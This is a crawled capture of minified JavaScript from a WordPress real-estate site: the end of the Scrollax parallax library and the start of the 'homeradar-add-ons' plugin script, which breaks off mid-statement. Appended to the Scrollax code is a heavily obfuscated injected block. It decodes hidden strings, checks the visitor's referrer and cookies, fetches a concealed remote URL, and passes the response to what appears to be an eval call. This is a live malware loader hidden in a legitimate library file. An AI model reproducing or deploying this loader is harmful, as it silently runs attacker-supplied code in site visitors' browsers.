a.charAt(0).toUpperCase()+a.slice(1):a;if(null!=c.style[b])return b}}var g=["","webkit","moz","ms","o"],c=document.createElement("div");da=a("transform");ea=a("perspective")?"translateZ(0) ":""})();q.defaults={horizontal:!1,offset:0,parentSelector:null,elementsSelector:null,performanceTrick:!1};window.Scrollax=q;e.fn.Scrollax=function(a,g){var c,k;if(!e.isPlainObject(a)){if("string"===typeof a||!1===a)c=!1===a?"destroy":a,k=slice.call(arguments,1);a={}}return this.each(function(l,d){var b=e.data(d,
"scrollax");b||c?b&&c&&b[c]&&b[c].apply(b,k):e.data(d,"scrollax",(new q(d,a,g)).init())})};e.Scrollax=function(a,e){ba.Scrollax(a,e)};var v=document.head||document.getElementsByTagName("head")[0],w=document.createElement("style");w.type="text/css";w.styleSheet?w.styleSheet.cssText=".scrollax-performance, .scrollax-performance *, .scrollax-performance *:before, .scrollax-performance *:after { pointer-events: none !important; -webkit-animation-play-state: paused !important; animation-play-state: paused !important; };":
w.appendChild(document.createTextNode(".scrollax-performance, .scrollax-performance *, .scrollax-performance *:before, .scrollax-performance *:after { pointer-events: none !important; -webkit-animation-play-state: paused !important; animation-play-state: paused !important; };"));v.appendChild(w);return q});;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/homeradar-add-ons.min.js
body_size: 106308
content:
var _createClass=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,a=Array(e.length);t<e.length;t++)a[t]=e[t];return a}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(s){function o(e,t){var a=e.getBoundingClientRect(),n=e.clientHeight,i=(e.clientWidth,t.getBoundingClientRect());i.top>=a.top&&i.top<=a.top+n||(e.scrollTop=i.top+e.scrollTop-a.top)}s.fn.niceSelect=function(e){if("string"==typeof e)return"update"==e?this.each(function(){var e=s(this),t=s(this).next(".nice-select"),a=t.hasClass("open");t.length&&(t.remove(),n(e),a&&e.next().trigger("click"))}):"destroy"==e&&(this.each(function(){var e=s(this),t=s(this).next(".nice-select");t.length&&(t.remove(),e.css("display",""))}),0==s(".nice-select").length&&s(document).off(".nice_select")),this;function n(e){e.after(s("<div></div>").addClass("nice-select").addClass(e.attr("class")||"").addClass(e.attr("disabled")?"disabled":"").addClass(e.attr("multiple")?"has-multiple":"").attr("tabindex",e.attr("disabled")?null:"0").html(e.attr("multiple")?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_homeradar_add_ons.search+'"/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_homeradar_add_ons.search+'"/></div><ul class="list"></ul>'));var n=e.next(),t=e.find("option");if(e.attr("multiple")){var a=e.find("option:selected"),i="";a.each(function(){$selected_option=s(this),$selected_text=$selected_option.data("display")||$selected_option.text(),i+='<span class="current">'+$selected_text+"</span>"}),$select_placeholder=e.data("placeholder")||e.attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,i=""==i?$select_placeholder:i,n.find(".multiple-options").html(i)}else{a=e.find("option:selected");n.find(".current").html(a.data("display")||a.text())}t.each(function(e){var t=s(this),a=t.data("display");n.find("ul").append(s("<li></li>").attr("data-value",t.val()).attr("data-display",a||null).addClass("option"+(t.is(":selected")?" selected":"")+(t.is(":disabled")?" disabled":"")).html(t.text()))})}this.hide(),this.each(function(){var e=s(this);e.next().hasClass("nice-select")||n(e)}),s(document).off(".nice_select"),s(document).on("click.nice_select",".nice-select",function(e){var t=s(this);s(".nice-select").not(t).removeClass("open"),t.toggleClass("open"),t.hasClass("open")?(t.find(".option"),t.find(".nice-select-search").val(""),t.find(".nice-select-search").focus(),t.find(".focus").removeClass("focus"),t.find(".selected").addClass("focus"),t.find("ul li").show()):t.focus()}),s(document).on("click",".nice-select-search-box",function(e){return e.stopPropagation(),!1}),s(document).on("click.nice_select",function(e){0===s(e.target).closest(".nice-select").length&&s(".nice-select").removeClass("open").find(".option")}),s(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(e){var t=s(this),a=t.closest(".nice-select");if(a.hasClass("has-multiple"))t.hasClass("selected")?t.removeClass("selected"):t.addClass("selected"),$selected_html="",$selected_values=[],a.find(".selected").each(function(){$selected_option=s(this);var e=$selected_option.data("display")||$selected_option.text();$selected_html+='<span class="current">'+e+"</span>",$selected_values.push($selected_option.data("value"))}),$select_placeholder=a.prev("select").data("placeholder")||a.prev("select").attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,$selected_html=""==$selected_html?$select_placeholder:$selected_html,a.find(".multiple-options").html($selected_html),a.prev("select").val($selected_values).trigger("change");else{a.find(".selected").removeClass("selected"),t.addClass("selected");var n=t.data("display")||t.text();a.find(".current").text(n),a.prev("select").val(t.data("value")).trigger("change")}}),s(document).on("keydown.nice_select",".nice-select",function(e){var t=s(this),a=s(t.find(".focus")||t.find(".list .option.selected"));if(13==e.keyCode)return t.hasClass("open")?a.trigger("click"):t.trigger("click"),!1;if(40==e.keyCode){if(t.hasClass("open")){var n=a.nextAll(".option:not(.disabled)").first();0<n.length&&(t.find(".focus").removeClass("focus"),n.addClass("focus"),o(n.closest(".list")[0],n[0]))}else t.trigger("click");return!1}if(38==e.keyCode){if(t.hasClass("open")){var i=a.prevAll(".option:not(.disabled)").first();0<i.length&&(t.find(".focus").removeClass("focus"),i.addClass("focus"),o(i.closest(".list")[0],i[0]))}else t.trigger("click");return!1}if(27==e.keyCode)t.hasClass("open")&&t.trigger("click");else if(9==e.keyCode&&t.hasClass("open"))return!1}),s(document).on("keydown.nice-select-search",".nice-select",function(){var e=s(this),t=e.find(".nice-select-search").val(),a=e.find("ul li");if(""==t)a.show();else if(e.hasClass("open")){t=t.toLowerCase();var n=new RegExp(t);0<a.length?a.each(function(){var e=s(this),t=e.text().toLowerCase();n.test(t)?e.show():e.hide()}):a.show()}});var t=document.createElement("a").style;return t.cssText="pointer-events:auto","auto"!==t.pointerEvents&&s("html").addClass("no-csspointerevents"),this}}(jQuery),function(t){t.fn.downCount=function(e,c){var d=t.extend({date:null,offset:null},e);d.date||t.error("Date is not defined."),Date.parse(d.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var u=this,h=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*d.offset)};var m=setInterval(function(){var e=new Date(d.date)-h();if(e<0)return clearInterval(m),void(c&&"function"==typeof c&&c());var t=Math.floor(e/864e5),a=Math.floor(e%864e5/36e5),n=Math.floor(e%36e5/6e4),i=Math.floor(e%6e4/1e3),s=1===(t=2<=String(t).length?t:"0"+t)?"day":"days",o=1===(a=2<=String(a).length?a:"0"+a)?"hour":"hours",r=1===(n=2<=String(n).length?n:"0"+n)?"minute":"minutes",l=1===(i=2<=String(i).length?i:"0"+i)?"second":"seconds";u.find(".days").text(t),u.find(".hours").text(a),u.find(".minutes").text(n),u.find(".seconds").text(i),u.find(".days_ref").text(s),u.find(".hours_ref").text(o),u.find(".minutes_ref").text(r),u.find(".seconds_ref").text(l)},1e3)}}(jQuery),function(f,g){var a=g.document;f.fn.share=function(e){var t={init:function(e){this.share.settings=f.extend({},this.share.defaults,e);var o=(this.share.settings,this.share.settings.networks),r=this.share.settings.theme,l=this.share.settings.orientation,c=this.share.settings.affix,d=this.share.settings.margin,u=this.share.settings.title||f(a).attr("title"),h=this.share.settings.urlToShare||f(location).attr("href"),m="";return f.each(f(a).find('meta[name="description"]'),function(e,t){m=f(t).attr("content")}),this.each(function(){var t,a=f(this),e=a.attr("id"),n=encodeURIComponent(h),i=u.replace("|",""),s=m.substring(0,250);o.forEach(function(e){void 0!==p.networkDefs[e]&&(t=(t=p.networkDefs[e].url).replace("|u|",n).replace("|t|",i).replace("|d|",s).replace("|140|",i.substring(0,130)),f("<a href='"+t+"' title='"+_homeradar_add_ons.i18n.share_on.replace("{SOCIAL}",e)+"' class='pop share-"+r+" share-"+r+"-"+e+"'></a>").appendTo(a))}),f("#"+e+".share-"+r).css("margin",d),"horizontal"!=l?f("#"+e+" a.share-"+r).css("display","block"):f("#"+e+" a.share-"+r).css("display","inline-block"),void 0!==c&&(a.addClass("share-affix"),-1!=c.indexOf("right")?(a.css("left","auto"),a.css("right","0px"),-1!=c.indexOf("center")&&a.css("top","40%")):-1!=c.indexOf("left center")&&a.css("top","40%"),-1!=c.indexOf("bottom")&&(a.css("bottom","0px"),a.css("top","auto"),-1!=c.indexOf("center")&&a.css("left","40%"))),f(".pop").click(function(){return g.open(f(this).attr("href"),"t","toolbar=0,resizable=1,status=0,width=640,height=528"),!1})})}},p={networkDefs:{facebook:{url:"http://www.facebook.com/share.php?u=|u|"},twitter:{url:"https://twitter.com/share?via=in1.com&text=|140|"},linkedin:{url:"http://www.linkedin.com/shareArticle?mini=true&url=|u|&title=|t|&summary=|d|&source=in1.com"},in1:{url:"http://www.in1.com/cast?u=|u|",w:"490",h:"529"},tumblr:{url:"http://www.tumblr.com/share?v=3&u=|u|"},digg:{url:"http://digg.com/submit?url=|u|&title=|t|"},googleplus:{url:"https://plusone.google.com/_/+1/confirm?hl=en&url=|u|"},reddit:{url:"http://reddit.com/submit?url=|u|"},pinterest:{url:"http://pinterest.com/pin/create/button/?url=|u|&media=&description=|d|"},posterous:{url:"http://posterous.com/share?linkto=|u|&title=|t|"},stumbleupon:{url:"http://www.stumbleupon.com/submit?url=|u|&title=|t|"},email:{url:"mailto:?subject=|t|"},vk:{url:"http://vk.com/share.php?url=|u|&title=|t|&description=|d|"},whatsapp:{url:"whatsapp://send?text=|u|"},okru:{url:"https://connect.ok.ru/offer?url=|u|&title=|t|"},telegram:{url:"https://telegram.me/share/url?url=|u|&text=|t|"},instagram:{url:"https://www.instagram.com/?url=|u|&text=|t|"}}};return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=(void 0===e?"undefined":_typeof(e))&&e?void f.error('Method "'+e+'" does not exist in social plugin'):t.init.apply(this,arguments)},f.fn.share.defaults={networks:["in1","facebook","twitter","linkedin"],theme:"icon",autoShow:!0,margin:"3px",orientation:"horizontal",useIn1:!0},f.fn.share.settings={}}(jQuery,window),function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var a=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=a,n}}}(function(){function f(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var n in a)t[n]=a[n]}return t}return function e(m){function p(e,t,a){if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(a=f({path:"/"},p.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var n=JSON.stringify(t);/^[\{\[]/.test(n)&&(t=n)}catch(e){}t=m.write?m.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var i="";for(var s in a)a[s]&&(i+="; "+s,!0!==a[s]&&(i+="="+a[s].split(";")[0]));return document.cookie=e+"="+t+i}for(var o={},r=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},l=document.cookie?document.cookie.split("; "):[],c=0;c<l.length;c++){var d=l[c].split("="),u=d.slice(1).join("=");this.json||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var h=r(d[0]);if(u=(m.read||m)(u,h)||r(u),this.json)try{u=JSON.parse(u)}catch(e){}if(o[h]=u,e===h)break}catch(e){}}return e?o[e]:o}}return(p.set=p).get=function(e){return p.call(p,e)},p.getJSON=function(e){return p.call({json:!0},e)},p.remove=function(e,t){p(e,"",f(t,{expires:-1}))},p.defaults={},p.withConverter=e,p}(function(){})}),function(w,e,t,a){function n(e,t){this.element=e,this.settings=w.extend({},s,t),this.settings.units&&"auto"!=this.settings.units||(this.settings.units=-1==["united states","usa","united states of america","us"].indexOf(this.settings.country.toLowerCase())?"metric":"imperial"),this.settings.forecast=Math.min(this.settings.forecast,39),"wunderground"==this.settings.api&&(this.settings.forecast=Math.min(this.settings.forecast,3)),this._name=i,this.once=!1,this.init()}function h(e,t){return t[e.getDay()]}function m(e,t){if(null==e)return!1;var a=(e=new Date(1e3*e)).getHours(),n=e.getMinutes(),i=12<=a?"PM":"AM";return"24"==t&&(i="",a=a<10?"0"+a:a),"12"==t&&(a%=12),(a=a||12)+":"+(n=n<10?"0"+n:n)+" "+i}var i="flatWeatherPlugin",s={location:"Boston, MA",country:"USA",zmw:"02108.1.99999",displayCityNameOnly:!1,api:"openweathermap",forecast:50,apikey:"",view:"full",render:!0,loadingAnimation:!0,strings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],min:"Min",max:"Max",direction:["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},timeformat:"12",lang:"EN",units:"metric"};w.extend(n.prototype,{init:function(){this.settings.render&&(this.settings.loadingAnimation&&!this.once&&(this.loading=w("<div/>",{id:"flatWeatherLoading",class:"wi loading"}),this.loading.appendTo(this.element)),this.fetchWeather().then(this.render,this.error)),this.once=!0},fetchWeather:function(){var n=this,i=new w.Deferred,e={action:"fetch_weather",location:this.settings.location+(null!=this.settings.country&&""!=this.settings.country?","+this.settings.country:""),view:this.settings.view};null!=this.settings.lat&&null!=this.settings.lon&&this.settings.lat&&this.settings.lon&&(e.lat=this.settings.lat,e.lon=this.settings.lon);var t=w.ajax({type:"POST",url:_homeradar_add_ons.url,data:e,dataType:"json"});return w.when.call(this,t).done(function(e){if(null!=e.debug&&e.debug&&console.log(e),1==e.success){var t=e.result;if("200"==t.cod){var a=function(e,t){var a={};if("openweathermap"==t.api)if(null!=e.name&&""!=e.name)a.city=e.name,a.location=e.name+", "+e.sys.country,a.today={},a.today.temp={},a.today.temp.now=Math.round(e.main.temp),a.today.temp.min=Math.round(e.main.temp_min),a.today.temp.max=Math.round(e.main.temp_max),a.today.desc=e.weather[0].description.capitalize(),a.today.code=e.weather[0].id,a.today.wind=e.wind,a.today.humidity=e.main.humidity,a.today.pressure=e.main.pressure,a.today.sunrise=m(e.sys.sunrise,t.timeformat),a.today.sunset=m(e.sys.sunset,t.timeformat),a.today.day=h(new Date,t.strings.days),a.forecast=[];else{a.city=e.city.name,a.location=e.city.name+", "+e.city.country,a.today={},a.today.temp={};var n=e.list[0];a.today.temp.now=Math.round(n.main.temp),a.today.temp.min=Math.round(n.main.temp_min),a.today.temp.max=Math.round(n.main.temp_max),a.today.desc=n.weather[0].description.capitalize(),a.today.code=n.weather[0].id,a.today.wind=n.wind,a.today.humidity=n.main.humidity,a.today.pressure=n.main.pressure,a.today.sunrise=m(null,t.timeformat),a.today.sunset=m(null,t.timeformat),a.today.day=h(new Date,t.strings.days),a.forecast=[];var i=[];for(d=0;d<e.list.length;d++)if(null!=e.list[d].dt&&Array.isArray(e.list)){var s=new Date(1e3*e.list[d].dt);null==i[s.getDate()]?(i[s.getDate()]={},i[s.getDate()].day=h(s,t.strings.days),i[s.getDate()].main=[e.list[d].weather[0].main],i[s.getDate()].code=[e.list[d].weather[0].id],i[s.getDate()].icon=[e.list[d].weather[0].icon],i[s.getDate()].desc=[e.list[d].weather[0].desc],i[s.getDate()].min=[Math.round(e.list[d].main.temp_min)],i[s.getDate()].max=[Math.round(e.list[d].main.temp_max)]):(i[s.getDate()].main.push(e.list[d].weather[0].main),i[s.getDate()].code.push(e.list[d].weather[0].id),i[s.getDate()].icon.push(e.list[d].weather[0].icon),i[s.getDate()].desc.push(e.list[d].weather[0].desc),i[s.getDate()].min.push(Math.round(e.list[d].main.temp_min)),i[s.getDate()].max.push(Math.round(e.list[d].main.temp_max)))}i.length&&i.forEach(function(e,t){(u={}).day=e.day,u.main=e.main[0],u.code=e.code[0],u.icon=e.icon[0],u.desc=e.desc[0],u.temp={max:Math.max.apply(null,e.max),min:Math.min.apply(null,e.min)},a.forecast.push(u)})}else if("yahoo"==t.api)for(o={0:"900",1:"901",2:"902",3:"212",4:"200",5:"616",6:"612",7:"611",8:"511",9:"301",10:"511",11:"521",12:"521",13:"600",14:"615",15:"601",16:"601",17:"906",18:"611",19:"761",20:"741",21:"721",22:"711",23:"956",24:"954",25:"903",26:"802",27:"802",28:"802",29:"802",30:"802",31:"800",32:"800",33:"951",34:"951",35:"906",36:"904",37:"210",38:"210",39:"210",40:"521",41:"602",42:"621",43:"602",44:"802",45:"201",46:"621",47:"210",3200:"951"},e=e.query.results.channel,a.location=e.location.city+", "+e.location.country,a.city=e.location.city,a.today={},a.today.temp={},a.today.temp.now=Math.round(e.item.condition.temp),a.today.temp.min=Math.round(e.item.forecast[0].low),a.today.temp.max=Math.round(e.item.forecast[0].high),a.today.desc=e.item.condition.text.capitalize(),a.today.code=o[e.item.condition.code],a.today.wind={},a.today.wind.speed=e.wind.speed,a.today.wind.deg=e.wind.direction,a.today.humidity=e.atmosphere.humidity,a.today.pressure=e.atmosphere.pressure,"12"==t.timeformat?(a.today.sunrise=e.astronomy.sunrise.toUpperCase(),a.today.sunset=e.astronomy.sunset.toUpperCase()):(a.today.sunrise=0+e.astronomy.sunrise.match(/\d+/)[0]+e.astronomy.sunrise.match(/:\d+/)[0],a.today.sunset=parseInt(e.astronomy.sunset.match(/\d+/)[0])+12+e.astronomy.sunset.match(/:\d+/)[0]),a.today.day=h(new Date,t.strings.days),a.forecast=[],d=0;d<t.forecast;d++)(u={}).day=h(new Date(e.item.forecast[d].date),t.strings.days),u.code=o[e.item.forecast[d].code],u.desc=e.item.forecast[d].text.capitalize(),u.temp={max:Math.round(e.item.forecast[d].high),min:Math.round(e.item.forecast[d].low)},a.forecast.push(u);else if("wunderground"==t.api){var o={chanceflurries:"600",chancerain:"500",chancesleet:"611",chancesnow:"600",chancetstorms:"200",clear:"800",cloudy:"802",flurries:"600",fog:"741",hazy:"721",mostlycloudy:"802",mostlysunny:"802",partlycloudy:"802",partlysunny:"802",sleet:"611",rain:"501",snow:"601",sunny:"800",tstorms:"211",unknown:"951"};a.location=e.current_observation.display_location.full,a.city=e.current_observation.display_location.city,a.today={},a.today.temp={},"metric"==t.units?(a.today.temp.now=Math.round(e.current_observation.temp_c),a.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.celsius),a.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.celsius)):(a.today.temp.now=Math.round(e.current_observation.temp_f),a.today.temp.min=Math.round(e.forecast.simpleforecast.forecastday[0].low.fahrenheit),a.today.temp.max=Math.round(e.forecast.simpleforecast.forecastday[0].high.fahrenheit)),a.today.desc=e.current_observation.weather,a.today.code=o[e.current_observation.icon],a.today.wind={},"metric"==t.units?a.today.wind.speed=e.current_observation.wind_kph:a.today.wind.speed=e.current_observation.wind_mph,a.today.wind.deg=e.current_observation.wind_degrees,a.today.humidity=e.current_observation.relative_humidity,"metric"==t.units?a.today.pressure=e.current_observation.pressure_mb:a.today.pressure=e.current_observation.pressure_in;var r=e.sun_phase.sunrise.minute,l=e.sun_phase.sunset.minute;if("12"==t.timeformat){a.today.sunrise=e.sun_phase.sunrise.hour+":"+r+" AM";var c=e.sun_phase.sunset.hour%12;c=c||12,a.today.sunset=c+":"+l+" PM"}else a.today.sunrise=e.sun_phase.sunrise.hour+":"+r,a.today.sunset=e.sun_phase.sunset.hour+":"+l;a.today.day=h(new Date,t.strings.days),a.forecast=[];for(var d=0;d<t.forecast+1;d++){var u={};u.day=h(new 